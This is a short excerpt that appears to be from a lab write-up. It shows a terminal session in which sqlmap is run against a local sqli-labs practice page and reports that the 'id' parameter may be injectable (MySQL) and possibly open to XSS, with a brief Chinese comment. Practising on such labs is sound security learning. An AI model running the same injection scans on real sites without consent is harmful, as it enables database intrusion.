 root@joker:~# sqlmap -u http://192.168.0.6/sqli-labs-master/Less-1/?id=1
{1.4.2.38#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:36:36 /2020-02-25/
测试表明GET参数id可能是可注入的
[16:36:38] [INFO] testing connection to the target URL
[16:36:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:36:38] [INFO] testing if the target URL content is stable
[16:36:38] [INFO] target URL content is stable
[16:36:38] [INFO] testing if GET parameter 'id' is dynamic
[16:36:38] [INFO] GET parameter 'id' appears to be dynamic
[16:36:38] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBM
S: 'MySQL')
[16:36:38] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site s
cripting (XSS) attacks
[16:36:38] [INFO] testing for SQL injection on GET parameter 'id'